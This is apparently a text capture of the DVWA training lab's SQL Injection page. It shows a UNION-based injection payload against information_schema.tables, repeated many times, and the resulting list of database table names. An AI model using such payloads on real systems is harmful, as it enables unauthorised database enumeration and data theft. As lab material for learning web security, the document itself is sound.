 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: CHARACTER_SETS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: COLLATIONS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: COLLATION_CHARACTER_SET_APPLICABILITY
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: COLUMNS
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: COLUMN_PRIVILEGES
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: KEY_COLUMN_USAGE
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: PROFILING
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''
First name: ROUTINES
Surname: information_schema
ID: ' union select table_name,table_schema from information_schema.tables-- ''